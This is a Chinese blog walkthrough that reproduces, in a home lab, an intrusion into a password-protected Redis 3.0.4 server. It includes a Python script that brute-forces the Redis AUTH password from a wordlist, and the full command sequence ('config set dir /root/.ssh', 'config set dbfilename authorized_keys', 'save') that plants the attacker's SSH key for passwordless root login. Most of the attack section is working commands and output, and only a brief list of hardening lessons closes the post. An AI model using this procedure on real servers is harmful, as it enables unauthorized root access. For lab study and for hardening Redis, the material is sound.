血的教训---入侵redis并免密登录redis所在服务器漏洞复现
血的教训—入侵redis并免密登录redis所在服务器漏洞复现
今天就跟着我一起来入侵redis并免密登录redis所在服务器吧,废话不多说,我们直接开始吧。
这是一个体系的学习步骤,当然如果基础扎实的话可以继续往下面看
以下都是关联的文章,可以学习下
入侵redis并实现反弹shell控制【实战一】
- 学习大概步骤如下
- 第一步:先学习怎么安装部署kail系统服务器
入侵redis之准备—VMware安装部署kail镜像服务器【详细包含云盘镜像】 - 第二步:再学习怎么安装部署centos系统服务器
入侵redis之准备—VMware上面安装部署centos7镜像系统【详细含云盘镜像】 - 再学习下linux下面的定时任务crontab相关知识打下基础
入侵redis之准备—Linux关于定时任务crontab相关知识了解配合理解shell反弹远程控制 - 再学习下centos7上面部署redis,毕竟咱们还是要入侵他的哈
入侵redis之准备—Centos7上面部署redis - 再学习下如何使用python来破解下redis的密码
血的教训------入侵redis之利用python来破解redis密码 - 最后就是我们精彩的入侵redis并远程控制你的机器复现
血的教训—入侵redis并远程控制你的机器场景复现
入侵redis并实现免密登录服务器【实战二】
- 学习大概步骤如下
- 第一步:先学习怎么安装部署kail系统服务器
入侵redis之准备—VMware安装部署kail镜像服务器【详细包含云盘镜像】 - 第二步:再学习怎么安装部署centos系统服务器
入侵redis之准备—VMware上面安装部署centos7镜像系统【详细含云盘镜像】 - 再学习下linux之间的免密通信原来是这么的简单
入侵redis之准备—linux之间的免密通信原来是这么的简单 - 再学习下ssh免密登录的一些坑,ssh高版本免密低版本的坑
血的教训–kail系统免密centos7的坑【高版本ssh免密低版本ssh的坑】 - 再学习下centos7上面部署redis,毕竟咱们还是要入侵他的哈
入侵redis之准备—Centos7上面部署redis - 再学习下如何使用python来破解下redis的密码
血的教训------入侵redis之利用python来破解redis密码 - 最后就是我们精彩的入侵redis并免密登录redis所在服务器
血的教训—入侵redis并免密登录redis所在服务器
废话不多说,直接开始
redis版本 3.0.4
| 系统版本 | IP地址 | 详解 |
|---|---|---|
| Centos7 | 192.168.196.133 | 部署redis-server端,等待kail来进行入侵 |
| kail系统 | 192.168.196.132 | 用来入侵redis服务端,达到免密登录的效果 |
废话不多,直接开干
部署redis
用的是redis-3.0.4的呦
####在centos上面操作,部署咱们的redis-server
#下载redis源码包
[root@localhost ~]# wget https://download.redis.io/releases/redis-3.0.4.tar.gz
--2022-10-26 15:09:31-- https://download.redis.io/releases/redis-3.0.4.tar.gz
正在解析主机 download.redis.io (download.redis.io)... 45.60.125.1
正在连接 download.redis.io (download.redis.io)|45.60.125.1|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1364993 (1.3M) [application/octet-stream]
正在保存至: “redis-3.0.4.tar.gz”
100%[====================================================================================================================================================================>] 1,364,993 1.59MB/s 用时 0.8s
2022-10-26 15:09:33 (1.59 MB/s) - 已保存 “redis-3.0.4.tar.gz” [1364993/1364993])
[root@localhost ~]# ls
anaconda-ks.cfg mysql-5.6.39.tar.gz php-5.6.40.tar.gz zabbix-4.0.3.tar.gz zabbix_dd.py zabbix_wx.py
msyh.ttf nginx-1.16.1.tar.gz redis-3.0.4.tar.gz zabbix_agent-4.0.0-windows-amd64.zip zabbix_sendmail.py
## 开始解压源码包
[root@localhost ~]# tar xvf redis-3.0.4.tar.gz
redis-3.0.4/
redis-3.0.4/.gitignore
redis-3.0.4/00-RELEASENOTES
redis-3.0.4/BUGS
redis-3.0.4/CONTRIBUTING
redis-3.0.4/COPYING
**********省略好多*********************************
[root@localhost ~]# ls
anaconda-ks.cfg mysql-5.6.39.tar.gz php-5.6.40.tar.gz redis-3.0.4.tar.gz zabbix_agent-4.0.0-windows-amd64.zip zabbix_sendmail.py
msyh.ttf nginx-1.16.1.tar.gz redis-3.0.4 zabbix-4.0.3.tar.gz zabbix_dd.py zabbix_wx.py
[root@localhost ~]# cd redis-3.0.4 ###进到解压目录里面
[root@localhost redis-3.0.4]# ls
00-RELEASENOTES BUGS CONTRIBUTING COPYING deps INSTALL Makefile MANIFESTO README redis.conf runtest runtest-cluster runtest-sentinel sentinel.conf src tests utils
##开始编译
[root@localhost redis-3.0.4]# make && make install
make[1]: 进入目录“/root/redis-3.0.4/src”
rm -rf redis-server redis-sentinel redis-cli redis-benchmark redis-check-dump redis-check-aof *.o *.gcda *.gcno *.gcov redis.info lcov-html
(cd ../deps && make distclean)
make[2]: 进入目录“/root/redis-3.0.4/deps”
(cd hiredis && make clean) > /dev/null || true
(cd linenoise && make clean) > /dev/null || true
(cd lua && make clean) > /dev/null || true
(cd jemalloc && [ -f Makefile ] && make distclean) > /dev/null || true
(rm -f .make-*)
******************省略好多********************
LINK redis-server
INSTALL redis-sentinel
CC redis-cli.o
LINK redis-cli
CC redis-benchmark.o
LINK redis-benchmark
CC redis-check-dump.o
LINK redis-check-dump
CC redis-check-aof.o
LINK redis-check-aof
Hint: It's a good idea to run 'make test' ;)
make[1]: 离开目录“/root/redis-3.0.4/src”
[root@localhost redis-3.0.4]# ls
00-RELEASENOTES BUGS CONTRIBUTING COPYING deps INSTALL Makefile MANIFESTO README redis.conf runtest runtest-cluster runtest-sentinel sentinel.conf src tests utils
[root@localhost redis-3.0.4]# ls
00-RELEASENOTES BUGS CONTRIBUTING COPYING deps INSTALL Makefile MANIFESTO README redis.conf runtest runtest-cluster runtest-sentinel sentinel.conf src tests utils
[root@localhost redis-3.0.4]# cd src/
[root@localhost src]# ls
adlist.c anet.o cluster.h debug.c intset.c Makefile object.o redisassert.h redis-cli.c rio.c sha1.c syncio.c t_zset.o zmalloc.c
adlist.h aof.c cluster.o debug.o intset.h Makefile.dep pqsort.c redis-benchmark redis-cli.o rio.h sha1.h syncio.o util.c zmalloc.h
adlist.o aof.o config.c dict.c intset.o memtest.c pqsort.h redis-benchmark.c redis.h rio.o sha1.o testhelp.h util.h zmalloc.o
ae.c asciilogo.h config.h dict.h latency.c memtest.o pqsort.o redis-benchmark.o redis.o scripting.c slowlog.c t_hash.c util.o
ae_epoll.c bio.c config.o dict.o latency.h mkreleasehdr.sh pubsub.c redis.c redis-sentinel scripting.o slowlog.h t_hash.o valgrind.sup
ae_evport.c bio.h crc16.c endianconv.c latency.o multi.c pubsub.o redis-check-aof redis-server sds.c slowlog.o t_list.c version.h
ae.h bio.o crc16.o endianconv.h lzf_c.c multi.o rand.c redis-check-aof.c redis-trib.rb sds.h solarisfixes.h t_list.o ziplist.c
ae_kqueue.c bitops.c crc64.c endianconv.o lzf_c.o networking.c rand.h redis-check-aof.o release.c sds.o sort.c t_set.c ziplist.h
ae.o bitops.o crc64.h fmacros.h lzf_d.c networking.o rand.o redis-check-dump release.h sentinel.c sort.o t_set.o ziplist.o
ae_select.c blocked.c crc64.o help.h lzf_d.o notify.c rdb.c redis-check-dump.c release.o sentinel.o sparkline.c t_string.c zipmap.c
anet.c blocked.o db.c hyperloglog.c lzf.h notify.o rdb.h redis-check-dump.o replication.c setproctitle.c sparkline.h t_string.o zipmap.h
anet.h cluster.c db.o hyperloglog.o lzfP.h object.c rdb.o redis-cli replication.o setproctitle.o sparkline.o t_zset.c zipmap.o
##启动redis-server
[root@localhost src]# ./redis-server
4203:C 26 Oct 15:11:20.884 # Warning: no config file specified, using the default config. In order to specify a config file use ./redis-server /path/to/redis.conf
4203:M 26 Oct 15:11:20.885 * Increased maximum number of open files to 10032 (it was originally set to 1024).
_._
_.-``__ ''-._
_.-`` `. `_. ''-._ Redis 3.0.4 (00000000/0) 64 bit
.-`` .-```. ```\/ _.,_ ''-._
( ' , .-` | `, ) Running in standalone mode
|`-._`-...-` __...-.``-._|'` _.-'| Port: 6379
| `-._ `._ / _.-' | PID: 4203
`-._ `-._ `-./ _.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' | http://redis.io
`-._ `-._`-.__.-'_.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' |
`-._ `-._`-.__.-'_.-' _.-'
`-._ `-.__.-' _.-'
`-._ _.-'
`-.__.-'
4203:M 26 Oct 15:11:20.885 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
4203:M 26 Oct 15:11:20.885 # Server started, Redis version 3.0.4
4203:M 26 Oct 15:11:20.885 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
4203:M 26 Oct 15:11:20.885 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
4203:M 26 Oct 15:11:20.885 * The server is now ready to accept connections on port 6379
^C4203:signal-handler (1666768287) Received SIGINT scheduling shutdown...
4203:M 26 Oct 15:11:27.404 # User requested shutdown...
4203:M 26 Oct 15:11:27.404 * Saving the final RDB snapshot before exiting.
4203:M 26 Oct 15:11:27.405 * DB saved on disk
4203:M 26 Oct 15:11:27.405 # Redis is now ready to exit, bye bye...
ctrl + c停止掉redis
[root@localhost redis-3.0.4]# vim ../redis.conf ##添加密码
# 设置需要密码才能访问,123456为示例,请改为强密码
requirepass 123456
[root@localhost src]# ./redis-server ../redis.conf ##带配置文件启动
[root@localhost src]#
[root@localhost src]#
[root@localhost src]#
[root@localhost src]#
[root@localhost src]#
[root@localhost src]# ps -ef | grep redis ##过滤下redis进程
root 4245 4219 0 15:13 pts/1 00:00:00 ./redis-cli
root 4250 1 0 15:16 ? 00:00:00 ./redis-server *:6379
root 4254 1310 0 15:16 pts/0 00:00:00 grep --color=auto redis
## 到这我们的redis-server就已经布置好了
常见遇见问题
缺少gcc gcc-c++依赖包,报错如下
![]()
直接yum安装就可以解决yum -y install gcc gcc-c++
![]()
如果你的服务器yum不能够直接安装,建议你可以看看yum的离线安装方式
yum不安装只下载rpm包(含centos6,centos7)
注意安装完gcc后,需要删掉之前解压的redis包,并重新解压一下,才能正常编译,否则还是报错如下:
![]() 还请删除之前解压的redis包,并重新解压,重新编译
还请删除之前解压的redis包,并重新解压,重新编译
利用python来破解一波redis密码
下面的都是在kail系统上面操作了哈
直接看python脚本
想这种脚本,网上还是比较多的,主要是要找到一个可以自己使用的

#!/usr/bin/env python
# -*- coding: utf-8 -*-
import socket
import sys
redisCrackFile="passwd.txt" #破解密码文件,需要单独准备
ip="192.168.144.128" ###redis-server的ip地址
port=6379 ###redis-server的端口
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port)) #建立tcp连接
with open(redisCrackFile,"r") as f:
for i in f:
s.send("auth %s " %(i)) #在一个tcp连接里多次使用auth命令猜测
authResult=s.recv(1024)
if '+OK' in authResult:
print "the redis pass is:%s" %i
s.close()
sys.exit(0)
启动redis
如果不知道怎么部署redis,请看另一篇文章,切记一定要给redis配置密码,要不咱破解密码就是个寂寞
[root@localhost redis-3.0.4]# cd src/
[root@localhost src]# ./redis-server ../redis.conf
66895:M 27 Nov 00:17:24.602 * Increased maximum number of open files to 10032 (it was originally set to 1024).
_._
_.-``__ ''-._
_.-`` `. `_. ''-._ Redis 3.0.4 (00000000/0) 64 bit
.-`` .-```. ```\/ _.,_ ''-._
( ' , .-` | `, ) Running in standalone mode
|`-._`-...-` __...-.``-._|'` _.-'| Port: 6379
| `-._ `._ / _.-' | PID: 66895
`-._ `-._ `-./ _.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' | http://redis.io
`-._ `-._`-.__.-'_.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' |
`-._ `-._`-.__.-'_.-' _.-'
`-._ `-.__.-' _.-'
`-._ _.-'
`-.__.-'
66895:M 27 Nov 00:17:24.604 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
66895:M 27 Nov 00:17:24.604 # Server started, Redis version 3.0.4
66895:M 27 Nov 00:17:24.604 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
66895:M 27 Nov 00:17:24.604 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
66895:M 27 Nov 00:17:24.604 * The server is now ready to accept connections on port 6379
###redis-server已经正常启动,启动端口为6379
打开kail服务器
启动一个终端
准备passwd.txt密码本
┌──(liushuai㉿bogon)-[~]
└─$
┌──(liushuai㉿bogon)-[~]
└─$ vim passwd.txt
┌──(liushuai㉿bogon)-[~]
└─$ cat passwd.txt
1
2
3
4
aadas
fdfsd
fvsdfgd
gfdgdf
bdfgdf
123456
123
htrhdf4r3e4
adswerwe
┌──(liushuai㉿bogon)-[~]
└─$
如果需要其他的更强大的密码本的话,不建议来下面下载哈,哈哈
100亿以上精准密码字典
编写python脚本
┌──(liushuai㉿bogon)-[~]
└─$ vim redis-stack.py
┌──(liushuai㉿bogon)-[~]
└─$ cat redis-stack.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import socket
import sys
redisCrackFile="passwd.txt" #破解密码文件
ip="192.168.196.133"
port=6379
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port)) #建立tcp连接
with open(redisCrackFile,"r") as f:
for i in f:
s.send("auth %s " %(i)) #在一个tcp连接里多次使用auth命令猜测
authResult=s.recv(1024)
if '+OK' in authResult:
print "the redis pass is:%s" %i
s.close()
sys.exit(0)
┌──(liushuai㉿bogon-[~]
└─$
执行脚本
┌──(liushuai㉿bogon)-[~]
└─$ vim redis-stack.py
┌──(liushuai㉿bogon)-[~]

└─$ python2 redis-stack.py
the redis pass is:123456
┌──(liushuai㉿bogon)-[~]
└─$


主要看,咱们用的是python2,python3执行这个脚本会报错,如下:
kail默认的python是python3,这个脚本其实就print函数在2和3中有区别,2中的print函数不需要(),但是python3中需要print()。这个就是报错的原因,如果有兴趣的话,可以自己改一下脚本,然后再执行以下,看看效果
通过上图咱们已经知道了,redis的密码为123456
测试连接redis-server
如果要连接redis-server的话,我们就得需要一个redis-cli端,来进行连接,方法有很多中
获取redis-cli的方法,建议第二种
1、直接在部署redis-server的服务器上面把redis-cli这个二进制文件复制粘贴到我们的kail就可以使用,redis-cli与我们启动redis-server的是在一个目录下面
2、咱的kail上面直接安装部署一个redis,再者,安装部署也是非常简答粗暴的
3、可以看看自己的kail系统上有没有自带的redis-cli命令,有的话可以直接用,没有的话,继续往下和我一起安装一个redis-cli端吧
部署redis服务
下载源码包
┌──(liushuai㉿bogon)-[~]
└─$ wget https://download.redis.io/releases/redis-3.0.4.tar.gz
--2023-11-27 13:40:23-- https://download.redis.io/releases/redis-3.0.4.tar.gz
Resolving download.redis.io (download.redis.io)... 45.60.125.1
Connecting to download.redis.io (download.redis.io)|45.60.125.1|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://download.redis.io/releases/redis-3.0.4.tar.gz [following]
--2023-11-27 13:40:38-- https://download.redis.io/releases/redis-3.0.4.tar.gz
Connecting to download.redis.io (download.redis.io)|45.60.125.1|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1364993 (1.3M) [application/octet-stream]
Saving to: ‘redis-3.0.4.tar.gz’
redis-3.0.4.tar.gz 100%[================>] 1.30M 2.52MB/s in 0.5s
2023-11-27 13:40:39 (2.52 MB/s) - ‘redis-3.0.4.tar.gz’ saved [1364993/1364993]
解压源码包
┌──(liushuai㉿bogon)-[~]
└─$ tar -xvf redis-3.0.4.tar.gz
redis-3.0.4/
redis-3.0.4/.gitignore
redis-3.0.4/00-RELEASENOTES
redis-3.0.4/BUGS
redis-3.0.4/CONTRIBUTING
redis-3.0.4/COPYING
redis-3.0.4/INSTALL
redis-3.0.4/MANIFESTO
redis-3.0.4/Makefile
redis-3.0.4/README
redis-3.0.4/deps/
redis-3.0.4/deps/Makefile
redis-3.0.4/deps/hiredis/
redis-3.0.4/deps/hiredis/.gitignore
redis-3.0.4/deps/hiredis/.travis.yml
redis-3.0.4/deps/hiredis/CHANGELOG.md
redis-3.0.4/deps/hiredis/COPYING
redis-3.0.4/deps/hiredis/Makefile
********省略好多**********************
redis-3.0.4/utils/lru/
redis-3.0.4/utils/lru/README
redis-3.0.4/utils/lru/test-lru.rb
redis-3.0.4/utils/mkrelease.sh
redis-3.0.4/utils/redis-copy.rb
redis-3.0.4/utils/redis-sha1.rb
redis-3.0.4/utils/redis_init_script
redis-3.0.4/utils/redis_init_script.tpl
redis-3.0.4/utils/speed-regression.tcl
redis-3.0.4/utils/whatisdoing.sh
进行编译
──(liushuai㉿bogon)-[~]
└─$ cd redis-3.0.4
┌──(liushuai㉿bogon)-[~/redis-3.0.4]
└─$ make && make install
cd src && make all
make[1]: Entering directory '/home/liushuai/redis-3.0.4/src'
rm -rf redis-server redis-sentinel redis-cli redis-benchmark redis-check-dump redis-check-aof *.o *.gcda *.gcno *.gcov redis.info lcov-html
(cd ../deps && make distclean)
make[2]: Entering directory '/home/liushuai/redis-3.0.4/deps'
(cd hiredis && make clean) > /dev/null || true
(cd linenoise && make clean) > /dev/null || true
(cd lua && make clean) > /dev/null || true
(cd jemalloc && [ -f Makefile ] && make distclean) > /dev/null || true
(rm -f .make-*)
make[2]: Leaving directory '/home/liushuai/redis-3.0.4/deps'
(rm -f .make-*)
echo STD=-std=c99 -pedantic >> .make-settings
echo WARN=-Wall -W >> .make-settings
echo OPT=-O2 >> .make-settings
echo MALLOC=jemalloc >> .make-settings
echo CFLAGS= >> .make-settings
echo LDFLAGS= >> .make-settings
echo REDIS_CFLAGS= >> .make-settings
echo REDIS_LDFLAGS= >> .make-settings
echo PREV_FINAL_CFLAGS=-std=c99 -pedantic -Wall -W -O2 -g -ggdb -I../deps/hiredis -I../deps/linenoise -I../deps/lua/src -DUSE_JEMALLOC -I../deps/jemalloc/include >> .make-settings
echo PREV_FINAL_LDFLAGS= -g -ggdb -rdynamic >> .make-settings
(cd ../deps && make hiredis linenoise lua jemalloc)
make[2]: Entering directory '/home/liushuai/redis-3.0.4/deps'
(cd hiredis && make clean) > /dev/null || true
(cd linenoise && make clean) > /dev/null || true
*****************省略好多*********************
redis-check-aof.c:141:9: note: in expansion of macro ‘ERROR’
141 | ERROR("Reached EOF before reading EXEC for MULTI");
| ^~~~~
LINK redis-check-aof
Hint: It's a good idea to run 'make test' ;)
make[1]: Leaving directory '/home/liushuai/redis-3.0.4/src'
cd src && make install
make[1]: Entering directory '/home/liushuai/redis-3.0.4/src'
Hint: It's a good idea to run 'make test' ;)
INSTALL install
install: cannot create regular file '/usr/local/bin/redis-server': Permission denied
make[1]: *** [Makefile:249: install] Error 1
make[1]: Leaving directory '/home/liushuai/redis-3.0.4/src'
make: *** [Makefile:9: install] Error 2 ####发现有报错,但是我们不管他,因为这个不是我们主要要的
##我们主要要的是redis-cli这个命令
┌──(liushuai㉿bogon)-[~/redis-3.0.4]
└─$ cd src
┌──(liushuai㉿bogon)-[~/redis-3.0.4/src]
└─$ ll redis-cli
-rwxr-xr-x 1 liushuai liushuai 2034704 Nov 27 13:47 redis-cli ###看见这个二进制文件已经存在,我们测试下可以正常使用不
测试连接redis-server
┌──(liushuai㉿bogon)-[~/redis-3.0.4/src]
└─$ ./redis-cli -h 192.168.196.133 -p 6379 -a 123456
192.168.196.133:6379> set a 6
OK
192.168.196.133:6379> get a
"6"
192.168.196.133:6379>
经过测试,密码已经破解出来,并且可以正常连接redis-server
kail系统生成自己的公钥
为什么要生成公钥呢,其实逻辑也很简单,就是我自己有了公钥,把我的公钥放在你的服务器上面,是不是我就可以直接免密访问,你的主机了呢。
不理解的可以看下这个文章
入侵redis之准备—linux之间的免密通信原来是这么的简单
可以看到我们还是需要密码才能登录到redis服务器的
生成公钥
生成密钥这里有坑,大家可以看下这个文章
血的教训–kail系统免密centos7的坑【高版本ssh免密低版本ssh的坑】
┌──(liushuai㉿bogon)-[~]


└─$ ssh-keygen -t rsa ###注意这里换了ssh的一个加密方法,因为我的kail是2023年的,ssh的版本较高,centos的ssh版本较低
Generating public/private rsa key pair.
Enter file in which to save the key (/home/liushuai/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/liushuai/.ssh/id_rsa
Your public key has been saved in /home/liushuai/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:2Hgzxdlod4zVuRAwVMOBPDXC7nLxL2bpEGIefMtbR+Y liushuai@bogon
The key's randomart image is:
+---[RSA 3072]----+
| +=*B+..|
| . Oo*o..|
| B = + .|
| +.o + . . |
| o S=.oo o |
| .o+=oo.+ |
| .o+ .oE |
| +=.. |
| .+.. |
+----[SHA256]-----+
有了公钥,我们就得想法把我们的公钥发送到redis服务器上面
连接redis服务器,并发送公钥
将公钥文件格式化一下
说白了,就是上下加上几个回车,方便在redis里面操作
┌──(liushuai㉿bogon)-[~]
└─$ (echo -e "\n";cat /home/liushuai/.ssh/id_rsa.pub;echo -e "\n")>key.txt
┌──(liushuai㉿bogon)-[~]
└─$ cat key.txt
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8crAyNQqh2Jcc6heBWQdz/LIloufBvuLDDZ+0emyPRBmPLXiUvlpX4Xge1ZdIHZsgKuc6M3gku0qF+5nYxdTw2Fe2L8Q9c03x7KEwnHgf6rLsKUkczRxkyzz7K3u5nRJylkPrtIfUQhXyI9MJhmlZMqtd8JY63Ytpjp5xvS7Ire5sDB0YLkjC7CwCtwUrb9MsUaMvI+JMdbEwIjBVyx06BjQP5L3MzsdQs4BlXv5NNL/Ouw32w4x8pg62vMMRz8OLcovzuf52E/OEq7HWa8vnlE1iVnlDwSeW+XxAoNHMGzXns3h6d65YmI+ke2nllS3VJdt9ZVhIzdF3T0wZbAoLERl6NTdtsZmEuoIk5wLtfRf3ryurD0CbZdHV3N7nxZbAnqBB9247PnmCFUEOsIFjj6CRLwz1wjvDOH/ZDlYVDoowcJgi8RZR/vxQInQlgALOeQByvHnvOmtTFa6JCVGd1ssUcDI4x/fB2U3Gln6Y6wf93MfWHi0XCrD+MWNFj5k= liushuai@bogon
┌──(liushuai㉿bogon)-[~]
└─$
连接redis,并发送key数据
并把key.txt数据作为一个键值对发送给redis
┌──(liushuai㉿bogon)-[~]
└─$ cat key.txt | redis-cli -h 192.168.196.133 -a 123456 -x set pub
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
OK
┌──(liushuai㉿bogon)-[~]
└─$
将key数据保存为authorized_keys文件
┌──(liushuai㉿bogon)-[~]
└─$ redis-cli -h 192.168.196.133 -a 123456 ###再次连接上redis,开始操作key数据
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
192.168.196.133:6379> config get dir ###获取当前redsi所在的工作目录
1) "dir"
2) "/root/redis-3.0.4/src"
192.168.196.133:6379> config set dir /root/.ssh ###切换redis的工作目录为/root/.ssh/
OK
192.168.196.133:6379> config set dbfilename authorized_keys ###将上面的key数据保存 authorized_keys文件,注意,这就是存放所有公钥的文件
OK
192.168.196.133:6379> config get dbfilename ###验证下是否成功
1) "dbfilename"
2) "authorized_keys"
192.168.196.133:6379> save
OK
192.168.196.133:6379> exit
已经成功将公钥写进redis服务器的authorized_keys文件
测试连接redis服务器
┌──(liushuai㉿bogon)-[~]
└─$ ssh [email protected]
The authenticity of host '192.168.196.133 (192.168.196.133)' can't be established.
ED25519 key fingerprint is SHA256:ieG7iUYRDYyuZcBk5f2ABb9S2us0LzsIZEJqzhQwdFM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.196.133' (ED25519) to the list of known hosts.
Last login: Wed Nov 29 10:40:58 2023 from 192.168.196.1
[root@bogon ~]# ip a
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:96:4f:10 brd ff:ff:ff:ff:ff:ff
inet 192.168.196.133/24 brd 192.168.196.255 scope global noprefixroute dynamic ens33
valid_lft 1576sec preferred_lft 1576sec
inet6 fe80::bbeb:becc:8125:c52f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[root@bogon ~]# ls
anaconda-ks.cfg redis-3.0.4 redis-3.0.4.tar.gz
##########成功免密,哈哈
 已经可以登录到redis-server服务器,是不是就可以为所欲为了
已经可以登录到redis-server服务器,是不是就可以为所欲为了
但是,这边只供参考哈
结束语
从什么地方跌倒,从什么地方爬起来,加油少年
----------------------------
针对这个问题,以下几种血的领悟:
1、类似redis中间件一定要用普通用户启动,且最小化权限
2、防火墙要细致到具体端口,从连接上面杜绝
3、像redis这种中间件服务密码一定要为超强密码,增加攻击的成本
4、梳理好上下游应用系统的的关系,关键时刻立马止损
5、服务器上面最小化服务安装,不安装没必要的服务器
6、生产即生命,对待生产服务器一定要干净利索,最好全新的系统